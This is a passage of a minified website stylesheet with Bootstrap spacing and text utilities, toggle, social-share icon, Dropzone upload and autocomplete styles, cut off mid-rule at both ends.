!important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.btn-group-xs>.btn,.btn-xs{padding:.35rem .4rem .25rem .4rem;font-size:.875rem;line-height:.5;border-radius:.2rem}.checkbox label .toggle,.checkbox-inline .toggle{margin-left:-1.25rem;margin-right:.35rem}.toggle{position:relative;overflow:hidden}.toggle.btn.btn-light,.toggle.btn.btn-outline-light{border-color:rgba(0,0,0,0.15)}.toggle input[type="checkbox"]{display:none}.toggle-group{position:absolute;width:200%;top:0;bottom:0;left:0;transition:left 0.35s;-webkit-transition:left 0.35s;-moz-user-select:none;-webkit-user-select:none}.toggle.off .toggle-group{left:-100%}.toggle-on{position:absolute;top:0;bottom:0;left:0;right:50%;margin:0;border:0;border-radius:0}.toggle-off{position:absolute;top:0;bottom:0;left:50%;right:0;margin:0;border:0;border-radius:0;box-shadow:none}.toggle-handle{position:relative;margin:0 auto;padding-top:0px;padding-bottom:0px;height:100%;width:0px;border-width:0 1px;background-color:#fff}.toggle.btn-outline-primary .toggle-handle{background-color:var(--primary);border-color:var(--primary)}.toggle.btn-outline-secondary .toggle-handle{background-color:var(--secondary);border-color:var(--secondary)}.toggle.btn-outline-success .toggle-handle{background-color:var(--success);border-color:var(--success)}.toggle.btn-outline-danger .toggle-handle{background-color:var(--danger);border-color:var(--danger)}.toggle.btn-outline-warning .toggle-handle{background-color:var(--warning);border-color:var(--warning)}.toggle.btn-outline-info .toggle-handle{background-color:var(--info);border-color:var(--info)}.toggle.btn-outline-light .toggle-handle{background-color:var(--light);border-color:var(--light)}.toggle.btn-outline-dark .toggle-handle{background-color:var(--dark);border-color:var(--dark)}.toggle[class*="btn-outline"]:hover .toggle-handle{background-color:var(--light);opacity:0.5}.toggle.btn{min-width:3.7rem;min-height:2.15rem}.toggle-on.btn{padding-right:1.5rem}.toggle-off.btn{padding-left:1.5rem}.toggle.btn-lg{min-width:5rem;min-height:2.815rem}.toggle-on.btn-lg{padding-right:2rem}.toggle-off.btn-lg{padding-left:2rem}.toggle-handle.btn-lg{width:2.5rem}.toggle.btn-sm{min-width:3.125rem;min-height:1.938rem}.toggle-on.btn-sm{padding-right:1rem}.toggle-off.btn-sm{padding-left:1rem}.toggle.btn-xs{min-width:2.19rem;min-height:1.375rem}.toggle-on.btn-xs{padding-right:.8rem}.toggle-off.btn-xs{padding-left:.8rem}.social-share-button .ssb-icon{background-position:center center;background-repeat:no-repeat;background-size:18px 18px;display:inline-block;height:18px;width:18px}.social-share-button .ssb-twitter{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/twitter-7b64ce0117a85c5d52ed45c27707af61d9b0e0d590284baa287cfe87867b9ae1.svg)}.social-share-button .ssb-facebook{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/facebook-03210e1663ee772e93ed5d344cdb36657b68342821aaebe982f2f984915990b3.svg)}.social-share-button .ssb-google_bookmark{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/google_bookmark-bb4c960c0421cb7dce602d10e744692bcc1c54f323410f4965d508f96e2255ce.svg)}.social-share-button .ssb-weibo{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/weibo-a345a6ca554e6f388da9eb35746bb0425cb018c16408ba82852c66d375245d6f.svg)}.social-share-button .ssb-qq{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/qq-4dbae8223fc7823f6d73bc7fbe113eb894f4c174ec3ae93103ca382c78a2bf67.svg)}.social-share-button .ssb-delicious{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/delicious-0c55f72f821aae5352691f13eb64bf3435573e2169d0720477ed367b2f1ed28e.svg)}.social-share-button .ssb-linkedin{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/linkedin-b7fd42895b291003c444a9c2acf867ea813671e0b725a5d7c05dbb13f5c0fdd3.svg)}.social-share-button .ssb-tumblr{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/tumblr-330a37f93cce7c27a750188d0bfdbed3a22f566b807e64d21131dcdc94e08ec3.svg)}.social-share-button .ssb-pinterest{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/pinterest-86203d156197cce4087fee058b920d275c535df5fd59d8caa83da0ef41d1ec7f.svg)}.social-share-button .ssb-douban{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/douban-46298c27e3bc6d59951c0bbc464339a5ba1b44e3b25b571874f1baacd7af2495.svg)}.social-share-button .ssb-wechat{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/wechat-d8852cc3396a7a53eba39595d2e9f638c93a34ab1a0f41bae4ff391b63815f56.svg)}.social-share-button .ssb-vkontakte{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/vkontakte-0c2b68277fade991d74efcbdb6f7b359a35e65156cbada9625a3fe8f73151c14.svg)}.social-share-button .ssb-odnoklassniki{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/odnoklassniki-579bf782bd70fe94748254cac2c8c3dc150cceb0d2a143399e3062246b5ecb39.svg)}.social-share-button .ssb-xing{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/xing-0ebccb4042c8c7220e471c4f569df2bf27da227db425525819b6848c86a1603e.svg)}.social-share-button .ssb-email{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/email-7067143cbe69d9d8cf25e67fda1a315d133c2b79074a09088bd712cc5c81135d.svg)}.social-share-button .ssb-reddit{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/reddit-730429c239b6990b67d0d4aaaeb6e9fe48c62267f889a412e81f5f1066ec625f.svg)}.social-share-button .ssb-hacker_news{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/hacker_news-d89b13fec49355a787389a776f2e03a0a38314abf93777b8865f8c5f146eaf8d.svg)}.social-share-button .ssb-telegram{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/telegram-a6b5607917f3e3efbcf35c3ed43356b05622fcfc533d2fbf5066621b78c1dbe4.svg)}.social-share-button .ssb-whatsapp_app,.social-share-button .ssb-whatsapp_web{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/social-share-button/whatsapp-766099d1a3ea095e9c8a8628e0505159b7f336b8036a8f70ad5fe60c29233959.svg)}.ss-wechat-dialog{width:300px;position:fixed;background:#fff;padding:15px;border-radius:3px;box-shadow:0 2px 15px rgba(0,0,0,0.15);z-index:11001;font-size:14px;line-height:1.2em}.ss-wechat-dialog .wechat-popup-header{font-weight:bold}.ss-wechat-dialog .wechat-dialog-qr{text-align:center;margin:25px 0}.ss-wechat-dialog .wechat-popup-close{width:16px;height:16px;position:absolute;right:10px;top:10px;color:#999;text-decoration:none;font-size:16px}.ss-wechat-dialog .wechat-popup-footer{text-align:left;line-height:22px;color:#666}@-webkit-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%, 70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-moz-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%, 70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%, 70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{min-height:150px;border:2px solid rgba(0,0,0,0.3);background:white;padding:20px 20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:0.5}.dropzone .dz-message{text-align:center;margin:2em 0}.dropzone .dz-message .dz-button{background:none;color:inherit;border:none;padding:0;font:inherit;cursor:pointer;outline:inherit}.dropzone .dz-preview{position:relative;display:inline-block;vertical-align:top;margin:16px;min-height:100px}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview.dz-file-preview .dz-image{border-radius:20px;background:#999;background:linear-gradient(to bottom, #eee, #ddd)}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:white}.dropzone .dz-preview.dz-image-preview .dz-details{-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.dropzone .dz-preview .dz-remove{font-size:14px;text-align:center;display:block;cursor:pointer;border:none}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{z-index:20;position:absolute;top:0;left:0;opacity:0;font-size:13px;min-width:100%;max-width:100%;padding:2em 1em;text-align:center;color:rgba(0,0,0,0.9);line-height:150%}.dropzone .dz-preview .dz-details .dz-size{margin-bottom:1em;font-size:16px}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{border:1px solid rgba(200,200,200,0.8);background-color:rgba(255,255,255,0.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:rgba(255,255,255,0.4);padding:0 0.4em;border-radius:3px}.dropzone .dz-preview:hover .dz-image img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);-webkit-filter:blur(8px);filter:blur(8px)}.dropzone .dz-preview .dz-image{border-radius:20px;overflow:hidden;width:120px;height:120px;position:relative;display:block;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{-webkit-animation:passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-ms-animation:passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-o-animation:passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);animation:passing-through 3s cubic-bezier(0.77, 0, 0.175, 1)}.dropzone .dz-preview.dz-error .dz-error-mark{opacity:1;-webkit-animation:slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);-ms-animation:slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);-o-animation:slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);animation:slide-in 3s cubic-bezier(0.77, 0, 0.175, 1)}.dropzone .dz-preview .dz-success-mark,.dropzone .dz-preview .dz-error-mark{pointer-events:none;opacity:0;z-index:500;position:absolute;display:block;top:50%;left:50%;margin-left:-27px;margin-top:-27px}.dropzone .dz-preview .dz-success-mark svg,.dropzone .dz-preview .dz-error-mark svg{display:block;width:54px;height:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;-webkit-transition:opacity 0.4s ease-in;-moz-transition:opacity 0.4s ease-in;-ms-transition:opacity 0.4s ease-in;-o-transition:opacity 0.4s ease-in;transition:opacity 0.4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{-webkit-animation:pulse 6s ease infinite;-moz-animation:pulse 6s ease infinite;-ms-animation:pulse 6s ease infinite;-o-animation:pulse 6s ease infinite;animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{opacity:1;z-index:1000;pointer-events:none;position:absolute;height:16px;left:50%;top:50%;margin-top:-8px;width:80px;margin-left:-40px;background:rgba(255,255,255,0.9);-webkit-transform:scale(1);border-radius:8px;overflow:hidden}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:linear-gradient(to bottom, #666, #444);position:absolute;top:0;left:0;bottom:0;width:0;-webkit-transition:width 300ms ease-in-out;-moz-transition:width 300ms ease-in-out;-ms-transition:width 300ms ease-in-out;-o-transition:width 300ms ease-in-out;transition:width 300ms ease-in-out}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{pointer-events:none;z-index:1000;position:absolute;display:block;display:none;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;border-radius:8px;font-size:13px;top:130px;left:-10px;width:140px;background:#be2626;background:linear-gradient(to bottom, #be2626, #a92222);padding:0.5em 1.2em;color:white}.dropzone .dz-preview .dz-error-message:after{content:'';position:absolute;top:-6px;left:64px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #be2626}.easy-autocomplete{position:relative}.easy-autocomplete input{border-color:#ccc;border-radius:4px;border-style:solid;border-width:1px;box-shadow:0 1px 2px rgba(0,0,0,0.1) inset;color:#555;float:none;padding:6px 12px}.easy-autocomplete input:hover,.easy-autocomplete input:focus{box-shadow:none}.easy-autocomplete a{display:block}.easy-autocomplete.eac-blue-light input:hover,.easy-autocomplete.eac-blue-light input:focus{border-color:#66afe9;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(102,175,233,0.6)}.easy-autocomplete.eac-blue-light ul{border-color:#66afe9;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(102,175,233,0.6)}.easy-autocomplete.eac-blue-light ul li,.easy-autocomplete.eac-blue-light ul .eac-category{border-color:#66afe9}.easy-autocomplete.eac-blue-light ul li.selected,.easy-autocomplete.eac-blue-light ul .eac-category.selected{background-color:#ecf5fc}.easy-autocomplete.eac-green-light 